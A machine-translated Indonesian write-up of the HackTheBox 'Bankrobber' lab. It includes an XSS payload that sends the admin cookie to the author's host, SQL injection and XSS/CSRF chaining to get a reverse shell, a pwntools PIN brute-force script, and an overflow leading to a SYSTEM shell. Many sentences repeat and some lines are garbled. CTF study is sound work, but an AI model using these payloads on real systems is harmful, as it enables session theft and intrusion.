Saya terus menerbitkan solusi yang dikirim untuk diproses lebih lanjut dari situs HackTheBox . Saya berharap ini akan membantu setidaknya seseorang untuk berkembang di bidang keamanan informasi. Dalam artikel ini, kami akan mencuri cookie administrator situs melalui XSS, mengetahui kode menggunakan injeksi SQL, mendapatkan shell melalui formulir eksekusi perintah menggunakan XSS dan CSRF, menyodok port dari Windows, dan memutar PIN aplikasi transfer uang mudah menggunakan pwntools.Koneksi ke laboratorium adalah melalui VPN. Dianjurkan untuk tidak terhubung dari komputer kantor atau dari host di mana data yang penting bagi Anda tersedia, karena Anda berakhir di jaringan pribadi dengan orang-orang yang mengetahui sesuatu di bidang keamanan informasi :)Informasi OrganisasiTerutama bagi mereka yang ingin mempelajari sesuatu yang baru dan berkembang di bidang informasi dan keamanan komputer, saya akan menulis dan berbicara tentang kategori berikut:- PWN;

- kriptografi (Crypto);

- teknologi jaringan (Jaringan);

- membalikkan (Reverse Engineering);

- steganografi (Stegano);

- WEB-.

, , , .

, ,

Telegram . , ,

.

. , - , .

Recon

Mesin ini memiliki alamat IP 10.10.10.154, yang saya tambahkan ke / etc / hosts.10.10.10.154 bankrobber.htb

Pertama, kami memindai port terbuka. Karena butuh waktu lama untuk memindai semua port dengan nmap, saya akan melakukan ini dengan masscan. Kami memindai semua port TCP dan UDP dari antarmuka tun0 dengan kecepatan 500 paket per detik.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.154 --rate=500

Sekarang, untuk informasi lebih rinci tentang layanan yang beroperasi pada port, kami akan menjalankan pemindaian dengan opsi -A.

Sekarang, untuk informasi lebih rinci tentang layanan yang beroperasi pada port, kami akan menjalankan pemindaian dengan opsi -A.nmap -A bankrobber.htb -p80,443,445,3306

Tuan rumah memiliki server web dan SMB, dan MySQL juga tersedia. SMB dan MySQL tidak memberi kita apa-apa, jadi lihatlah web.

Tuan rumah memiliki server web dan SMB, dan MySQL juga tersedia. SMB dan MySQL tidak memberi kita apa-apa, jadi lihatlah web. Situs web Bitcoin disajikan di tempat kami dapat mendaftar.

Situs web Bitcoin disajikan di tempat kami dapat mendaftar. Mari mendaftar dan masuk. Kami disediakan formulir untuk mentransfer dana.



Mari mendaftar dan masuk. Kami disediakan formulir untuk mentransfer dana. Setelah menyelesaikan permintaan tes sederhana, kami mendapat pesan. Dikatakan bahwa Administrator akan mempertimbangkan permintaan transaksi kami dan membuat keputusan.

Setelah menyelesaikan permintaan tes sederhana, kami mendapat pesan. Dikatakan bahwa Administrator akan mempertimbangkan permintaan transaksi kami dan membuat keputusan. Ini adalah petunjuk yang sangat besar tentang XSS. Mari kita coba mencuri cookie admin. Pertama, gunakan server HTTP lokal.

Ini adalah petunjuk yang sangat besar tentang XSS. Mari kita coba mencuri cookie admin. Pertama, gunakan server HTTP lokal. Sekarang kami menjalankan permintaan transaksi, menentukan JS load berikut sebagai pesan.

Sekarang kami menjalankan permintaan transaksi, menentukan JS load berikut sebagai pesan.<script>new Image().src="http://10.10.15.106/xss?param="%2bdocument.cookie;</script>

Dengan demikian, mencoba mengunggah gambar, skrip akan menghubungi alamat ini dan, sebagai parameter, akan mengirimkan kepada kami cookie dari akun tempat skrip dieksekusi (dalam hal ini, administrator). Sepertinya base64. Kami memecahkan kode dan mendapatkan login dan kata sandi administrator.



Sepertinya base64. Kami memecahkan kode dan mendapatkan login dan kata sandi administrator. Masuk sebagai admin dan lihat apa yang baru bagi kami. Dengan mengirimkan penawaran di bidang pencarian pengguna, kami mendapatkan kesalahan - ada suntikan.





Masuk sebagai admin dan lihat apa yang baru bagi kami. Dengan mengirimkan penawaran di bidang pencarian pengguna, kami mendapatkan kesalahan - ada suntikan. Server lain meminta perintah dir.

Server lain meminta perintah dir. Tetapi hanya jawaban localhost.

Tetapi hanya jawaban localhost. Mari kita kembali ke injeksi SQL.

Mari kita kembali ke injeksi SQL. Kami menentukan jumlah kolom dan kolom mana yang ditampilkan.

Kami menentukan jumlah kolom dan kolom mana yang ditampilkan. Dengan demikian, kolom pertama dan kedua ditampilkan.

Dengan demikian, kolom pertama dan kedua ditampilkan.PENGGUNA





Setelah duduk sedikit, kami menemukan tidak ada yang menarik. Mari kita beralih ke modul backdoorchecker. Temukan acara yang merespons klik tombol. Buka konsol browser dan masukkan nama fungsi.

Buka konsol browser dan masukkan nama fungsi. Kami mengikuti tautan ke fungsi.



Kami mengikuti tautan ke fungsi. Dan kami menemukan ke mana permintaan itu pergi. Berkat injeksi, kita dapat membaca file (pertama kali saya menebak jalur xampp default).

Dan kami menemukan ke mana permintaan itu pergi. Berkat injeksi, kita dapat membaca file (pertama kali saya menebak jalur xampp default). Dengan demikian, perintah akan dieksekusi jika "dir" substring ada di baris. Ini memungkinkan kami untuk mengirim serangkaian perintah. Masih berurusan dengan satu, permintaan harus datang dari localhost. Kami mengingat fungsi XSS dan callSys (), yang dapat kami panggil untuk mengirim permintaan. Periksa asumsi kami.

Dengan demikian, perintah akan dieksekusi jika "dir" substring ada di baris. Ini memungkinkan kami untuk mengirim serangkaian perintah. Masih berurusan dengan satu, permintaan harus datang dari localhost. Kami mengingat fungsi XSS dan callSys (), yang dapat kami panggil untuk mengirim permintaan. Periksa asumsi kami. Karena perintah sudah selesai, mari kita jalankan RCE menggunakan skrip Invoke-PowerShellTcp dari paketnishang .

Karena perintah sudah selesai, mari kita jalankan RCE menggunakan skrip Invoke-PowerShellTcp dari paketnishang .

AKAR

Pertama-tama, kami melakukan pencacahan dasar sistem. Untuk ini kami menggunakan winPEAS . Dari semua output, kita berpegang teguh pada port terbuka di localhost 910.

Dari semua output, kita berpegang teguh pada port terbuka di localhost 910. Mari kita lihat apa yang ada di dalamnya. Pertama, Anda perlu membuang porta. Di antara semua program, solusi paling mudah adalah pahat . Jalankan di localhost dan host jarak jauh.

Mari kita lihat apa yang ada di dalamnya. Pertama, Anda perlu membuang porta. Di antara semua program, solusi paling mudah adalah pahat . Jalankan di localhost dan host jarak jauh.





Sekarang terhubung dan lihat apa yang ada di sana.

Sekarang terhubung dan lihat apa yang ada di sana. Diperlukan kode PIN 4 digit. Kami akan mengatasinya.

Diperlukan kode PIN 4 digit. Kami akan mengatasinya.

def clear():

sys.stdout.write("\033[F")

sys.stdout.write("\033[K")

from pwn import *

for numb in range(10000):

PIN = str(numb).rjust(4, '0')

r = remote('127.0.0.1', 910)

print("Find PIN: " + PIN, end="\r")

clear()

r.sendafter('[$] ', PIN+"\n")

ans = r.recv()

if b"Access denied" in ans:

r.close()

clear()

else:

print("[+] PIN found: " + PIN)

print(str(ans, "utf-8"))

break

r.interactive()

Kami menemukan kode PIN dan kami diminta untuk memasukkan jumlah transaksi. Kami melakukan ini dan tidak ada yang terjadi.

Kami menemukan kode PIN dan kami diminta untuk memasukkan jumlah transaksi. Kami melakukan ini dan tidak ada yang terjadi. Jumlahnya ditransfer ke program yang berjalan sebagai administrator. Tidak menemukan apa-apa lagi, kami mentransfer sebagai jumlah 100 karakter.



Jumlahnya ditransfer ke program yang berjalan sebagai administrator. Tidak menemukan apa-apa lagi, kami mentransfer sebagai jumlah 100 karakter.

Dan kami melihat bagaimana jalur peluncuran program telah berubah menjadi bagian dari jalur kami. Mari kita periksa dari indeks mana ini terjadi.



Dan kami melihat bagaimana jalur peluncuran program telah berubah menjadi bagian dari jalur kami. Mari kita periksa dari indeks mana ini terjadi. Jadi, jika kita melewati garis dengan nama program lain, itu akan dieksekusi. Mari kita periksa.

Jadi, jika kita melewati garis dengan nama program lain, itu akan dieksekusi. Mari kita periksa.

Dan anggapan itu benar. Untuk memulai, unduh netcat.

Dan anggapan itu benar. Untuk memulai, unduh netcat. Dan sekarang mari kita lakukan back connect.

Dan sekarang mari kita lakukan back connect.

Memperoleh hak istimewa SISTEM.Anda dapat bergabung dengan kami di Telegram. Mari kita kumpulkan sebuah komunitas di mana akan ada orang-orang yang berpengalaman dalam banyak bidang TI, maka kita selalu dapat saling membantu dalam masalah TI dan keamanan informasi.

Memperoleh hak istimewa SISTEM.Anda dapat bergabung dengan kami di Telegram. Mari kita kumpulkan sebuah komunitas di mana akan ada orang-orang yang berpengalaman dalam banyak bidang TI, maka kita selalu dapat saling membantu dalam masalah TI dan keamanan informasi.